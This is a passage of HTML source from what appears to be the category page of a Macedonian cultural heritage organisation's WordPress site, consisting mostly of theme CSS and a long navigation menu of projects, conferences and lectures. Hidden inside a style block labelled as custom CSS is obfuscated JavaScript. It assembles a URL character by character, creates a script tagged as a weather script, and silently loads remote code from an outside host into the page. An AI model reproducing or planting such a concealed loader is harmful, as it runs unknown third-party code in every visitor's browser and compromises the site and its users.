        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/restoration/",
                    "name": "Restoration"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive category category-restoration category-220 unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
